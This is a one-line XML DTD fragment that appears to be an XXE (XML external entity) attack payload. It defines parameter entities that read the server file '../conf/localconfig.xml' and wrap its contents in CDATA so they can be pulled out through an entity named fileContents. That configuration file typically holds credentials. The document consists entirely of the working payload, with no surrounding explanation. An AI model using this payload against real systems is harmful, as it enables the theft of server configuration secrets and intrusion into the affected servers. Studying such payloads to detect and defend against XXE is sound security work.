 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml"><!ENTITY % start "<![CDATA["><!ENTITY % end "]]>"><!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
